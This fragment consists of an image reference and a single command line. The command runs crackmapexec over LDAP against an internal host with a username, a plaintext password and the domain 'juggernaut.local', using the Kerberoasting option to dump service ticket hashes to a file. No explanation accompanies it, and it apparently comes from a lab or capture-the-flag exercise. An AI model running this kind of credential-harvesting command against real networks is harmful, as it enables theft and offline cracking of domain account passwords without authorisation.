 crackmapexec ldap 172.16.1.5 -u 'intern' -p 'W3lc0met0Th3p4rtY!' -d 'juggernaut.local' --kerberoasting service_hashes.txt
